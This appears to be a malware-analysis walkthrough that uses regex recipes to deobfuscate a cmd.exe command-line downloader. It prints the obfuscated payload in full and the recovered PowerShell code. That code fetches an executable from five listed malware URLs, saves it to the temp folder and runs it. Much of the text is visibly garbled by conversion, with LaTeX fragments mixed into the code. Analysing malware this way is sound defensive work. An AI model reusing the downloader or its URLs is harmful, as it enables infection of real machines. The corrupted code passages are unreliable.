^Fo^B^)95R^0NRh0DTb^2L^xf QsqqvfXeGI1-^hRN^ ^7a^Q^sfRNu^uJytP9^4aSRjt^fYMSt^0f^.^k^eCYh^9ea^h^mG^Qq N
^qV^If8^5CI^l^0G;^WQd^)^XCt^(k^0qdF0EnXIW^eFb^h^sdfs.kaPYeh^5^aJNc^Qk^0H$7IR;0NC^)nX^B0^UKw,^F1i^i0o^
V, NUI^'6H^k^TSP0E0L^eG^qbX'HL^9^(X9Dne F^e^kUvp^fXVoo^8v.^WHO^Y^ml^waVREQ^A4Q^$40D{dwo^y9Ntryept
z^e{bpl^)DQR^Wv^AISBbVkd^Qj^$INr x^7GnY5^BiUSh 68 1^ibN^pn7^DpM1u0^$^uHd^(6gR^h^IO^EcZ8raN^sSeBucr9^M
^o6^WefETJ;kS^M'mEvm<mark>^</mark>jU^ ^a^a<mark>^</mark>A^z<mark>^</mark>e^IN<mark>^</mark>prANX^t<mark>^</mark>axhs^u<mark>^</mark>tg^.MS<mark>^</mark>Qb^gSm<mark>^</mark>dj^pso nvdG0vaENm<mark>^</mark>'0xh^ Va<mark>^</mark>H^mx7T
Si^{\circ}K^{\circ} vX^{\circ}t^{\circ}EUocG^{\circ}kW^{\circ}eEm^{\circ}vjGNx^{\circ}br5J^{\circ}07V^{\circ}4^{\circ}-VRowg^{\circ}9re^{\circ}6HgNn^{\circ}Kj^{\circ}b8^{\circ}4=^{\circ}wVY^{\circ}
Y^Avc3wrsglRH^Q^u^j$^B^yU;Lx6^'XGyp^SX^E^tv^x^G^tlrm^h^KI8l^6^GcmLR^qx^sHE^.Gy^I2yKgl^h07^m^ASRxXUksf
^lQ^jm9y5o^iVucku^h-0 0^ ^U^T ^t8WLc5^D^m^e^U^H^Wj4YDbuAlOSd ^-5E^3w^i^Y^0eqZ^aNDUk^=8^iD ^K^j^T^YF^L
0^{\$} \wvV; ^{\Upsilon} \wow\delta^\OMG' \c^\XpeYi^\hxfVW^\eHS5. \E^\A7H3^\gA^\h^\PN2^\i^\jza\N^\H\'Kor+12^\E^\) 9^{\$} \wow\delta^\chi \text{ThD}^\ha7\delta^\text{Pk^tEkMar}
b^Bew^qLT^i^lkt^J^Kren43G0^1T^:^tU0^:^Dzt^]txlh^BhRt^07NaPo9^Pz7L^.CFP0^Q0oIz^B^m.rYumilEez^s^8tc^00s
J^{k}[a^{J}^{y}^{c}(PQ5=^{j}^{3}6nFScR0b^{k}SS^{y}g$^{L}Pg^{c};Vi^{h}^{c})5E^{z}'Mv2@q^{z}w^{c}^{c}Iti^{c}(^{M}W5t7m8i^{q}X^{b}^{c}lC0ppw59S^{y}f^{b}.vmK)
W EA6^ibVs^Q ^Uuc^b/NSLudbor^hq^1.^f3^HoN^H^Op^k im0ZPaS^Tnc70ZeE^Lhd5U0abZ^Jm^JN4i^aNTrC^B^e^k
FGs^qVfegJK/^4kr/1lI:6^XQpF^Mc^tWr^l^tize^hEs^g^@GI^dF^GL^A^d^LKbgB7C^ys8of5a^KF^g8js^Lcn/Ty^Pnt1^piR
^o^1^a-V9upi^y^Jw^u2^E/cM5nl^B^AcTy^p.30xs^sE^fkoZI^o^d^sKoYzebXJ^y^t^Q^Tisb
E^e^EnGrgxUoV^B^yfpeF/PZm/i^5v^:oV^xphrmt^8d^FtzDKhdSR@^5bN^6^W^dPzyDeu^Stj/2^i^0nGPFc^skK.9^grcV7^Un
t^i7cesv8n/Yp^t/^4^q3^:R^0^kp Y^otW^pLtvoVhAzm@^4CL^D7H^3/^P^d^5k9G^X^pAvP.jz^0^u^Dzw^d^s^ZieK
G^.r^GnavedrD8s^ekErhP2Nsj^S9^wX^SroPG^9n^Ji^osR^a^6m^yCXiB^8Rnrd^F/^m^9^g/xYU:cWI^pqCbttrwt^xdDhe^Jh
^xYE^u^tHB^AeRz^av^dVW5I/^0UwmQNZo7^ULcG6e.h^ZanONLi^Xofl8^gU^iyrHfvcYrDp6if^j^F^mri0i^4k^X^d^wkf^ai0
sZwF^IOw^T^O^g^w^TY1/^onN/^BWT^:6KCp^t^Hm^tcVDt00Qh0^1o'T^uZ^=JLZW06bS^B^YUkV^gW$^K^Ed;l^1T'OW^sC^Mj^
^{\circ}u^J^{\circ}=i^2FcmpoK^Q^h3^HF0W$^oFK cn3^lk^K^slJIg^en^ Hhm^S4s^50^dr^00^6^YepZE^wRXB^omgIp));; )&&
; /^1 ; ^\inftyW ;; ; ^\circin ; ( ^\infty 2^\circ1^\circ59 ^\circ-^\circ4 +3) ;; ; ^\circd^\circ0 ; ;( (; ;; s^\circet mCd^\circ0=!mCd^\circ0!!owy:^\sim8^\circW,1
i^F;; %^W;;; ; lS^s;;;^4;; ((caL^1; %mCd^0:*^mCd^0!=%);)
```

| Recipe                            |                            | 8 = 1              |
|-----------------------------------|----------------------------|--------------------|
| Regular expression                |                            | ⊘ 11               |
| Built in regexes<br>User defined  |                            |                    |
| Regex (cmd.exe.*\)")              |                            |                    |
| ✓ Case insensitive                | ^ and \$ match at newlines | Dot matches all    |
| Unicode support                   | Astral support             | Display total      |
| Output format List capture groups |                            |                    |
| Find / Replace                    |                            | ⊗ 11               |
| Find                              |                            | REGEX *            |
| Replace                           |                            |                    |
| Global match                      | Case insensitive           | Multiline matching |
| ☐ Dot matches all                 |                            |                    |



#### $\Box$ length: 2431 Output cmd.exe /c CM%APPDATA:~ -12,1%; ; ; /V:o;; ; /R"; ; ; (Set owy=djh tDJ D2d hWX NfR T51 xCV u n n0a Vz f6K uX5 ym2 sAJ S6a jW 4pG PMa}n6y}G2h{PgUh9Nrc17zt1987/zecEwb}j8I}a74kSR5aBwHeI0srBfgbRNv;0E n0 cR4sLSHpY\$TmY E1Psjinsx7Te0imcjJpo 4grwIZPWBG-CbxtuPJrXpeaAE6tEKdS25W;PZd)Lwln TSRiXSS5qu\$AlM(vUce2BHllpXigD4fe8xo52ytBC0eoGYvyp3akCUs4Ig.t2Vce6jsEcuHW0i\$bvj;5h0)6BJymtNdATgoHFvBSWDeDmzs3N vnuYKoNejpXmSsbNAe AirJVs.To0YoPBaphjQNUb\$ wd(Lj8eanWtX5niXzZrsBHwhHl.pHwcBQKsMA5HIbu\$Ibk;IHA1C85 eru=VvC 946e7zkpVGKyC1rtQdK.p3tcRxGsAi9HF0D\$evk;MXD)ruC(XiTnIuCeA69pfPFo61B.36EcLvCsi7BHEb1\$0xW{mMa FoB)95R0NRh0DTb2Lxf QsqqvfXeGI1-hRN 7aQsfRNuuJytP94aSRjtfYMSt0f.keCYh9eahmGQq N\$UCo(LEA gVIf&5CIlOG; WQd)XCt(kOgdF0EnXIWeFbhsdfs.kaPYeh5aJNcQkOH\$7IR; 0NC)nXB0UKw,F1ii0oSncqRMJzW\$JqV,NUI'6HkTSP0E0LeGq X9Dne FekUvpfXVoo8v.WH0YmlwaVREQA4Q\$40D{dwoy9Ntryept ze{bpl)DQRWvAISBbVkdQj\$INr x7GnY5BiUSh 8 pM1uO\$uHd(6gRhIOEcZ8raNsSeBucr9M o6WefETJ;kSM'mEvmjU aaAzeINprANXtaxhsutg.MSQbgSmdjpso nvdG0vaENm'0xh #2 oEcYcZY6-SjK yXtEUocGkWeEmyjGNxbr5J07V4-VRowg9re6HgNnKj b84=wVY YAvcowrsglRHQuj\$ByU;Lx6'XGypSXEtvxGtlrmhKI8l6GcmLRqxsHE.GyI2yKglh07mASRxXUksfhwmTb3'vn0 lQjm9y5oiVuckuh-0 0 UT t8WLc5DmeUHWj4YDbuAlOSd -5E3wiYOeqZaNDUk=8iD KjTYFLzaKt0Qm 0\$wvV;YyU)8MG'CXpeYihxfVWeHS5.EA7H3gAhPN2ijza\NHl'Kor+12E)9WS(ThDh3PktEkMar98PI9QpsU4mkbBewgLTilktJKren43G01T :tUO:Dzt]txlhBhRt07NaPo9Pz7L.CFP0Q0oIzBm.rYumilEezs8tco0srauyuABScJk[aJy(PQ5=j36nFScR0bKSSYg\$LPg;ViH)5EZ'Mv2@ qZw'Iti(MW5t7m8iqXBlC0ppw59S9fb.vmK'cH3k4MhwW EA6ibVsQ Uucb/NSLudborhq1.f3HoNH0pk

EeEnGrqxUoVByfpeF/PZm/i5v:oVxphrmt8dFtzDKhdSR@5bN6WdPzyDeuStj/2i0nGPFcskK.9grcV7Unlr7oI0Xn2Sti7cesv8n/Ypt/4q3

mCdO=!mCdO!!owy:~%W,1!) )&&;; ; iF ; ; %W ; ; ; ; lSs ; ; 4 ; ; ( (caLl; %mCdO!=% ) ; )

IpqCbttrwtxdDheJh@p4SR0bt7BxYEutHBAeRzavdVW5I

%W;;; in; ( 2159 -4 +3);;; d0;;((;

Nh3HF0W\$oFK cn3lkKslJIgen

lDpUvmxa.csZwFIOwTOgwTY1/onN/BWT:6KCptHmtcVDt

FGsqVfeqJK/4kr/1lI:6XQpFMctWrltizehEsg@GIdFGLAdLKbqB7Cys8of5aKFq8jsLcn/TyPnt1piRwvmruldsuUao1a-

im0ZPaSTnc70ZeELhd5U0abZJmJN4iaNTrCBek

;; set

V9upiyJwu2E/cM5nlBAcTyp.30xssEfkoZIodsKoYzebXJytQTisb

:R0kp YotWpLtvoVhAzm@4CLD7H3/Pd5k9GXpAvP.jz0uDzwdsZieK
G.rGnavedrD8sekErhP2NsjS9wXSroPG9nJiosRa6myCXiB8RnrdF/m9g/

/0UwmQNZo7ULcG6e.hZanONLiXofl8qUiyrHfvcYrDp6ifjFmri0i4kX

00Qh01o'TuZ=JLZW06bSBYUkVgW\$KEd;l1T'0WsCMjJZXQljLvG'uJj=i2F

HhmS4s50dr06YepZEwRXBomqIp) ) ; ; )&& ;; For; ; ; /l

#1 Sets an environment variable filled with #2 mostly gibberish. #3 loops backward from the end and grabs every 4th character.



### More RegEx to Capture the Obfuscated Code

```
cmd.exe /c CM%APPDATA:~ -12,1%; ; ; /V:o;; ; /R"; ; ( ( Set owy=djh tDJ D2d hWX NfR T51 xCV u n
       n0a Vz f6K uX5 ym2 sAJ S6a jW 4pG PMa}n6y}G2h{PgUh9Nrc17zti98aWzecEwb}j8I}a74kSR5aBwHeI0srBfqbRNv;0E n0
□ Dotma cR4sLSHpY$TmY E1Psjinsx7Te0imcjJpo 4grwIZPWBG-CbxtuPJrXpeaAE6tEKdS25W;PZd)Lwln
       TSRiXSS5qu$AlM(vUce2BHllpXiqD4fe8xo52ytBC0eoGYvyp3akCUs4Iq.t2Vce6jsEcuHW0i$bvj;5h0)6BJymtNdATqoHFvBSWDeDmzs3N
       vnuYKoNejpXmSsbNAe AirJVs.To0YoPBaphjQNUb$ wd(Lj8eanWtX5niXzZrsBHwhHl.pHwcBQKsMA5HIbu$Ibk;IHA1C85 eru=VvC
       946e7zkpVGKyC1rtQdK.p3tcRxGsAi9HF0D$evk;MXD)ruC(XiTnIuCeA69pfPFo61B.36EcLvCsi7BHEb1$0xW{mMa
       FoB)95R0NRh0DTb2Lxf QsqqvfXeGI1-hRN 7aQsfRNuuJytP94aSRjtfYMSt0f.keCYh9eahmGQq N$UCo(LEA
       qVIf85CIlOG;WOd)XCt(kOgdF0EnXIWeFbhsdfs.kaPYeh5aJNcOkOH$7IR;0NC)nXB0UKw,F1ii0oSncqRMJzW$JqV,NUI'6HkTSP0E0LeGq
       bX'HL9(X9Dne FekUvpfXVoo8v.WHOYmlwaVREQA4Q$40D{dwoy9Ntryept ze{bpl}DQRWvAISBbVkdQj$INr x7GnY5BiUSh 8
       1ibNpn7DpM1u0$uHd(6gRhI0EcZ8raNsSeBucr9M o6WefETJ;kSM'mEvmjU aaAzeINprANXtaxhsutq.MSQbgSmdjpso nvdG0vaENm'0xh
       VaHmx7ToEcYcZY6-SjK yXtEUocGkWeEmyjGNxbr5J07V4-VRowg9re6HgNnKj b84=wVY
       YAvc3wrsglRHQuj$ByU;Lx6'XGypSXEtvxGtlrmhKI8l6GcmLRqxsHE.GyI2yKqlh07mASRxXUksfhwmTb3'vn0 l0jm9y5oiVuckuh-0 0
       UT t8WLc5DmeUHWj4YDbuAlOSd -5E3wiYOeqZaNDUk=8iD KjTYFLzaKt0Qm
       0$wvV;YyU)8MG'CXpeYihxfVWeHS5.EA7H3gAhPN2ijza\NHl'Kor+12E)9WS(ThDh3PktEkMar98PI9QpsU4mkbBewgLTilktJKren43G01T
       :tUO:Dzt]txlhBhRt07NaPo9Pz7L.CFP0Q0oIzBm.rYumilEezs8tco0srauyuABScJk[aJy(PQ5=j36nFScR0bKSSYq$LPq;ViH)5EZ'Mv2@
       qZw'Iti(MW5t7m8iqXBlC0ppw59S9fb.vmK'cH3k4MhwW EA6ibVsQ Uucb/NSLudborhq1.f3HoNH0pk
       im0ZPaSTnc70ZeELhd5U0abZJmJN4iaNTrCBek
       FGsqVfegJK/4kr/1lI:6XQpFMctWrltizehEsg@GIdFGLAdLKbgB7Cys8of5aKFq8jsLcn/TyPnt1piRwvmruldsuUao1a-
       V9upiyJwu2E/cM5nlBAcTyp.30xssEfkoZIodsKoYzebXJytQTisb
       EeEnGrgxUoVByfpeF/PZm/i5v:oVxphrmt8dFtzDKhdSR@5bN6WdPzyDeuStj/2i0nGPFcskK.9grcV7Unlr7oI0Xn2Sti7cesv8n/Ypt/4g3
       :R0kp YotWpLtvoVhAzm@4CLD7H3/Pd5k9GXpAvP.jz0uDzwdsZieK
       G.rGnavedrD8sekErhP2NsjS9wXSroPG9nJiosRa6myCXiB8RnrdF/m9g/xYU:cWIpqCbttrwtxdDheJh@p4SR0bt7BxYEutHBAeRzavdVW5I
       /0UwmQNZo7ULcG6e.hZanONLiXofl8qUiyrHfvcYrDp6ifjFmri0i4kXdwkfai0olDpUvmxa.csZwFIOwTOgwTY1/onN/BWT:6KCptHmtcVDt
       00Qh01o'TuZ=JLZW06bSBYUkVqW$KEd;l1T'0WsCMjJZXQljLvG'uJj=i2FcmpoKQh3HF0W$oFK cn3lkKslJIgen
       HhmS4s50dr06YepZEwRXBomqIp) );; )&& ;; For; ;;/l ; %W ;;; in; ( 2159 -4 +3) ;; ; d0 ;;((;
               mCdO=!mCdO!!owy:~%W,1!) )&&;; ; iF ;; %W ;;; ; lSs ;;;4 ;; ( (caLl; %mCdO!=% ) ;)
```

#### Reverse The Obfuscated Code





More RegEx!
"(.)..."
Capture the first character,

skip 3, repeat

```
time: 28ms
length: 2160
                                                                                                  1
                                                                              lines:
KFo$WOFH3hQKopmcF2i=jJu'GvLjlQXZJjMCsWO'T1l;dEK$WgVkUYBSb60WZLJ=ZuT'o10hQ00tDVctmHtpCK6:TWB/Nno/1YTwgOTwOIFwZ
sc.axmvUpDlo0iafkwdXk4i0irmFjfi6pDrYcvfHryiUq8lfoXiLNOnaZh.e6GcLU7oZNQmwU0/I5WVdvazReABHtuEYxB7tb0RS4p@hJehDd
xtwrttbCqpIWc:UYx/q9m/FdrnR8BiXCym6aRsoiJn9GPorSXw9SjsN2PhrEkes8DrdevanGr.G
KeiZsdwzDu0zj.PvApXG9k5dP/3H7DLC4@mzAhVovtLpWtoY
pk0R:3q4/tpY/n8vsec7itS2nX0Io7rlnU7Vcrq9.KkscFPGn0i2/jtSueDyzPdW6Nb5@RSdhKDztFd8tmrhpxVo:v5i/mZP/FepfyBVoUxqr
GnEeE bsiTQtyJXbezYoKsdoIZokfEssx03.pyTcABln5Mc/E2uwJyipu9V-
aloaUusdlurmvwRip1tnPyT/ncLsj8gFKa5fo8syC7BgbKLdALGFdIG@gsEhezitlrWtcMFpQX6:Il1/rk4/KJgefVqsGF
keBCrTNai4NJmJZba0U5dhLEeZ07cnTSaPZ0mi kp0HNoH3f.1qhrobduLSN/bcuU QsVbi6AE
WwhM4k3Hc'Kmv.bf9S95wpp0ClBXqi8m7t5WM(itI'wZq@2vM'ZE5)HiV;qPL$qYSSKb0RcSFn63j=5QP(yJa[kJcSBAuyuars0oct8szeEli
muYr.mBzIoOQOPFC.L7zP9oPaN70tRhBhlxt]tzD:OUt:T10G34nerKJtkliTLgweBbkm4UspQ9IP89raMkEtkP3hDhT(SW9)E21+roK'lHN\
azji2NPhAg3H7AE.5SHeWVfxhiYepXC'GM8)UyY;Vvw$0 mQ0tKazLFYTjK Di8=kUDNaZqeOYiw3E5- dS0lAubDY4jWHUemD5cLW8t TU 0
O-hukcuVio5y9mjQl Onv'3bTmwhfskUXxRSAm70hlqKy2IyG.EHsxqRLmcG6l8IKhmrltGxvtEXSpyGX'6xL;UyB$juQHRlqsrw3cvAY
YVw=48b jKnNgH6er9gwoRV-4V70J5rbxNGjymEeWkGcoUEtXy KjS-6YZcYcEoT7xmHaV hx0'mNEav0Gdvn
ospjdmSgbQSM.gtushxatXNArpNIezAaa UjmvEm'MSk;JTEfeW6o M9rcuBeSsNar8ZcE0IhRg6(dHu$0u1MpD7npNbi1 8 hSUiB5YnG7x
rNI$jQdkVbBSIAvWRQD)lpb{ez tpeyrtN9yowd{D04$Q4AQERVawlmY0HW.v8ooVXfpvUkeF
enD9X(9LH'XbqGeL0E0PSTkH6'IUN, VgJ$WzJMRqcnSo0ii1F, wKU0BXn)CN0;RI7$H0kQcNJa5heYPak.sfdshbFeWIXnE0Fdg0k(tCX)dQW
GOLIC58fIVg AEL(oCU$N qQGmhae9hYCek.f0tSMYftjRSa49PtyJuNRfsQa7 NRh-1IGeXfvqqsQ fxL2bTD0hRN0R59)BoF
aMm{Wx0$1bEHB7isCvLcE63.B16oFPfp96AeCuInTiX(Cur)DXM; kve$D0FH9iAsGxRct3p.KdQtr1CyKGVpkz7e649 CvV=ure
58C1AHI; kbI$ubIH5AMsKQBcwHp.lHhwHBsrZzXin5XtWnae8jL(dw.$bUNQjhpaBPoY0oT.sVJriA
eANbsSmXpjeNoKYunvN3szmDeDWSBvFHogTAdNtmyJB6)0h5;jvb$i0WHucEsj6ecV2t.gI4sUCka3pyvYGoe0CBty25ox8ef4DgiXpllHB2e
cUv(Mla$uq5SSXiRST_nlwL)dZP;W52SdKEt6EAaepXrJPutxbC-GBWPZIwrq4_opJjcmi0eT7xsnijsP1E_YmT$YpHSLs4Rc_0n
E0; vNRbgfBrs0IeHwBa5RSk47a}I8j}bwEcezWa89itz71crN9hUgP{h2G}y6n}aMP Gp4 Wj a6S JAs 2my 5Xu K6f zV a0n n u
VCx 15T RfN XWh d2D JDt hjd
```





Display total

Join delimiter

Astral support

Output format List capture groups

Split delimiter

Split

\n

## Now we have deobfuscated code for the downloader!!!

```
powershell
$HKc='jZC';$kSW='http://www.vladimirfilin.com/VzBE7R@http://nimsnowshera
.edu.pk/D@http://sinonc.cn/uz6@http://forestbooks.cn/wp-
admin/sFfyqdF@http://eskrimadecampo.ru/UVAwk'.Split('@');$SRn=
([System.IO.Path]::GetTempPath()+'\ihH.exe');$QaY =New-Object -com
'msxml2.xmlhttp';$Hsc = New-Object -com 'adodb.stream';foreach($Mni in
$kSW){try{$QaY.open('GET',$Mni,0);$QaY.send();If ($QaY.Status -eq 200)
{$Hsc.open();$Hsc.type =
1;$Hsc.write($QaY.responseBody);$Hsc.savetofile($SRn);Start-Process
$SRn;break}}catch{}}
```



One final round of RegEx and using the Split Operator...
We have FIVE glorious C2 addresses for the price of one!

http://www.vladimirfilin.com/VzBE7R
http://nimsnowshera.edu.pk/D
http://sinonc.cn/uz6
http://forestbooks.cn/wp-admin/sFfyqdF
http://eskrimadecampo.ru/UVAwk

#### Structure from chaos in 8 Drag and Drop operations

```
cmd.exe /c CM%APPDATA:~ -12,1%; ; ; /V^:o;; ; /R"; ; ( ( ^Se^t owy=djh ^tDJ^ D^2d^ h^W^X Nf
^PMa^}n6y}^G2h{P^qU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^IOsr^B^f^qbRNv^;^0^E n^0
cR^4sLSH^pY\$Tm^Y ^E1^PS^jin^sx7T^e0i^mcjJ^po^ 4^qr^wIZPWBG^-C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^eq^aA^eq^aA^
)^6BJ^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^jp^X^mS^sbNAe A^irJV^s^.^To0^Yo^P^Bap^h^j^QNUb$
wd^(L^j^8eanWtX^5niXz^Zr^sBHw^h^Hl.p^HwcBQKsMA5HIbu^$I^b^k^:I^HA1C8^5 er^u=VvC
94^6e7zk^pVG^KyC1r^t0dK^.^p3tcRxG^sA^i9^HF^0^D$ev^k;^M^XD^)ruC^(X^iTnIuCeA69pfPFo^61B^.36EcLvCsi7BHEb1$^0xW{^
mM^a ^Fo^B^)95R^0NRh0DTb^2L^xf QsqqvfXeGI1-^hRN^ ^7a^Q^sfRNu^uJytP9^4aSRjt^fYMSt^0f^.^k^eCYh^9ea^h^mG^Qq
N$UCo^(L^EA
